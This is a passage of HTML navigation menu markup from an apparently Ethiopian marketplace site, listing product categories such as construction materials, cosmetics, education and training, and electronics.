		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-340"><a href="https://ethio.com/product-category/construction-material/construction-services/construction-machinery-maintenance-service/">Construction Machinery Maintenance Service</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-341 dropdown hasmenu"><a href="https://ethio.com/product-category/construction-material/construction-tools-machinery/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Construction Tools &amp; Machinery</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-342"><a href="https://ethio.com/product-category/construction-material/construction-tools-machinery/construction-machinery/">Construction Machinery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-343"><a href="https://ethio.com/product-category/construction-material/construction-tools-machinery/construction-hand-tools/">Construction Hand Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-344"><a href="https://ethio.com/product-category/construction-material/construction-tools-machinery/construction-power-tools/">Construction Power Tools</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-345 dropdown hasmenu"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Electrical &amp; Lighting Materials</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-346"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/electrical-wire-and-cable/">Electrical Wire &amp; Cable</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/electrical-boxes-conduits-and-fittings/">Electrical Boxes, Conduits &amp; Fittings</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/generators/">Generators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/switches-dimmers-outlets/">Switches, Dimmers &amp; Outlets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/circuit-breakers-and-power-meters/">Circuit Breakers &amp; Power Meters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-351"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/lighting-fixtures-and-fans/">Lighting Fixtures &amp; Fans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-352"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/low-voltage-wires-and-accessories/">Low Voltage Wires &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-353"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/electrical-tools-and-accessories/">Electrical Tools &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-354"><a href="https://ethio.com/product-category/construction-material/electrical-lighting-materials/electrical-services/">Electrical Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-355 dropdown hasmenu"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Floors, Tiles &amp; Paints</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-356"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/floor-and-wall-tile-or-planks/">Floor, Wall Tiles &amp; Planks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-357"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/carpet-and-rugs/">Carpet &amp; Rugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-358"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/paint/">Paint</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-359"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/wall-paper/">Wallpaper</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/accessories/">Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-361"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/flooring-carpeting-and-tile-services/">Flooring, Carpeting &amp; Tiling Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364 dropdown hasmenu"><a href="https://ethio.com/product-category/construction-material/metals/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Metals</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-365"><a href="https://ethio.com/product-category/construction-material/metals/hollow-structural-sections-or-tube/">Hollow Structural Sections or Tube</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-366"><a href="https://ethio.com/product-category/construction-material/metals/structural-steel/">Structural Steel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-367"><a href="https://ethio.com/product-category/construction-material/metals/ltz-sections/">LTZ Sections</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-368"><a href="https://ethio.com/product-category/construction-material/metals/metal-pipe-and-tube/">Metal Pipes &amp; Tubes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-369"><a href="https://ethio.com/product-category/construction-material/metals/metal-plates-sheets-and-coil/">Metal Plates, Sheets &amp; Coil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-370"><a href="https://ethio.com/product-category/construction-material/metals/metal-structures-accessories/">Metal Structures &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371"><a href="https://ethio.com/product-category/construction-material/metals/metal-working-related-services/">Metal Working &amp; Related Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-372 dropdown hasmenu"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Plumbing Materials</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/pipe-and-tube/">Pipes and Tubes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/plumbing-fittings/">Plumbing Fittings</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-375"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/bathroom-and-kitchen-fixtures/">Bathroom &amp; Kitchen Fixtures</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/water-heaters-boilers/">Water Heaters &amp; Boilers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-377"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/plumbing-accessories/">Plumbing Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-378"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/plumbing-services/">Plumbing Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-386 dropdown hasmenu"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Wood Materials &amp; Products</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-379"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/wood-products/">Wood Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-380"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/carpentry-services/">Carpentry Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-381"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/carpentry-tools/">Carpentry Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-382"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/wood-logs-posts-and-poles/">Wood Logs, Posts &amp; Poles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-383"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/timber-and-lumber/">Timber &amp; Lumber</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/engineered-wood/">Engineered Wood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/lvl-laminated-veneer-lumber/">Laminated Veneer Lumber (LVL)</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-387 dropdown hasmenu"><a href="https://ethio.com/product-category/construction-material/roofing-ceiling-wall-materials/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Roofing, Ceiling &amp; Wall Materials</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-388"><a href="https://ethio.com/product-category/construction-material/roofing-ceiling-wall-materials/roofing-materials/">Roofing Materials</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-389"><a href="https://ethio.com/product-category/construction-material/roofing-ceiling-wall-materials/ceiling-materials/">Ceiling Materials</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-390"><a href="https://ethio.com/product-category/construction-material/roofing-ceiling-wall-materials/wall-materials/">Wall Materials</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134 dropdown hasmenu"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cosmetics &amp; Personal Care</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-395 dropdown hasmenu"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/fragrance/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Fragrance</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-392"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/fragrance/for-men/">For Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-391"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/fragrance/for-women/">For Women</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/fragrance/bath-oils-and-foam-bath/">Bath Oils &amp; Foam Baths</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-394"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/fragrance/shower-gels/">Shower Gels</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-404 dropdown hasmenu"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Haircare Products</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-396"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-scalp-treatments/">Hair &amp; Scalp Treatments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-397"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-extensions-wigs/">Hair Extensions &amp; Wigs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-398"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-styling-products/">Hair Styling Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-399"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-coloring-products/">Hair Coloring Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-400"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-loss-products/">Hair Loss Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-401"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-accessories/">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-402"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-care-tools/">Haircare Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-403"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-salons/">Hair Salons</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-450 dropdown hasmenu"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hand-foot-care/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Hand &amp; Foot Care</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-445"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hand-foot-care/hand-creams-and-lotions/">Hand Creams &amp; Lotions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-446"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hand-foot-care/hand-wash/">Hand Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hand-foot-care/foot-creams-and-lotions/">Foot Creams &amp; Lotions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hand-foot-care/moisturizing-soaks-salts/">Moisturizing Soaks &amp; Salts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hand-foot-care/scrubs/">Scrubs</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-456 dropdown hasmenu"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/makeup-products/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Makeup Products</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/makeup-products/face-makeup-product/">Face Makeup Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/makeup-products/eye-makeup/">Eye Makeup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/makeup-products/lip-makeup/">Lip Makeup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/makeup-products/body-makeup/">Body Makeup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/makeup-products/cosmetology-service/">Cosmetology Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-472 dropdown hasmenu"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Skin Care Products</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/body-lotion-oil-and-other-products/">Body Lotions, Oils &amp; Other Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-465"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/sunscreen-and-tanners/">Sunscreen &amp; Tanners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-466"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/facial-products/">Facial Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/eye-care-products/">Eye Care Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/lip-care-products/">Lip Care Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-469"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/hair-removal-products/">Hair Removal Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/body-soaps/">Body Soaps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-471"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/dusting-powder/">Dusting Powder</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-463 dropdown hasmenu"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Men Shaving Products</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/manual-shavers/">Manual Shavers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/electrical-shavers/">Electrical Shavers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/shaving-creams-or-foam/">Shaving Creams &amp; Foam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-460"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/after-shave-cream-or-oil/">Aftershave Cream &amp; Oil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/beard-mustache-combs/">Beard &amp; Mustache Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/shaving-accessories-and-sets/">Shaving Accessories &amp; Sets</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-474 dropdown hasmenu"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/nail-care-products/nail-care-products-nail-care-products/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Nail Care Products</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-475"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/nail-care-products/nail-tools-accessories/">Nail Tools &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/nail-care-products/nail-art-polish/">Nail Art &amp; Polish</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/nail-care-products/manicure-pedicure-services/">Manicure &amp; Pedicure Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-478"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/nail-care-products/">Nail Care Products</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-485 dropdown hasmenu"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/personal-care-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Personal Care Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-481"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/personal-care-services/female-hair-salon/">Female Hair Salons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-482"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/personal-care-services/traveling-hair-stylist/">Traveling Hair Stylists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-483"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/personal-care-services/barber-shops/">Barber Shops</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/personal-care-services/traveling-braiding-service/">Traveling Braiding Services</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-143 dropdown hasmenu"><a href="https://ethio.com/product-category/education-and-training/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Education &amp; Training</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144"><a href="https://ethio.com/product-category/education-and-training/certificatediploma-training/">Certificate &amp; Diploma Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145"><a href="https://ethio.com/product-category/education-and-training/graduate-training/">Graduate Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-496 dropdown hasmenu"><a href="https://ethio.com/product-category/education-and-training/vocational-training/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Vocational Training</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-486"><a href="https://ethio.com/product-category/education-and-training/vocational-training/mechanical-and-automotive-trainings/">Mechanical &amp; Automotive Trainings</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487"><a href="https://ethio.com/product-category/education-and-training/vocational-training/construction-industry-training/">Construction Industry Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-488"><a href="https://ethio.com/product-category/education-and-training/vocational-training/health-care/">Healthcare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490"><a href="https://ethio.com/product-category/education-and-training/vocational-training/educational/">Educational</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://ethio.com/product-category/education-and-training/vocational-training/art-and-design/">Art &amp; Design</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://ethio.com/product-category/education-and-training/vocational-training/business-and-administrative-courses/">Business &amp; Administrative Courses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494"><a href="https://ethio.com/product-category/education-and-training/vocational-training/it-training/">IT Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495"><a href="https://ethio.com/product-category/education-and-training/vocational-training/law-and-safety-training/">Law &amp; Safety Training</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-147"><a href="https://ethio.com/product-category/education-and-training/k-to-12-schools/">K to 12 Schools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148"><a href="https://ethio.com/product-category/education-and-training/language-training/">Language Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149"><a href="https://ethio.com/product-category/education-and-training/post-graduate-training/">Post Graduate Training</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-150 active dropdown hasmenu"><a href="https://ethio.com/product-category/electronics/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Electronics</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-151"><a href="https://ethio.com/product-category/electronics/accessories-parts-others/">Accessories, Parts &amp; Others</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-498 dropdown hasmenu"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Audio, Radio, &amp; Accessories</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/accessories/">Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/audio-visual-services/">Audio Visual Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/players-and-recorders/">Players &amp; Recorders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/microphones/">Microphones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-502"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/sound-bars/">Sound Bars</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-503"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/sound-systems/">Sound Systems</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/speakers-and-subwoofers/">Speakers &amp; Subwoofers</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-510 active dropdown hasmenu"><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Camera, Parts &amp; Accessories</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/digital-cameras/">Digital Cameras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/regular-cameras/">Regular Cameras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-513"><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/camera-parts-accessories-camera-parts-accessories/">Camera Parts &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514"><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/photography-and-video-services/">Photography &amp; Video Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-516 dropdown hasmenu"><a href="https://ethio.com/product-category/electronics/computers-parts-accessories/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Computers, Parts &amp; Accessories</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-515"><a href="https://ethio.com/product-category/electronics/computers-parts-accessories/computer-and-networking-services/">Computer &amp; Networking Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-517"><a href="https://ethio.com/product-category/electronics/computers-parts-accessories/desktop/">Desktops</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-518"><a href="https://ethio.com/product-category/electronics/computers-parts-accessories/laptop/">Laptops</a></li>
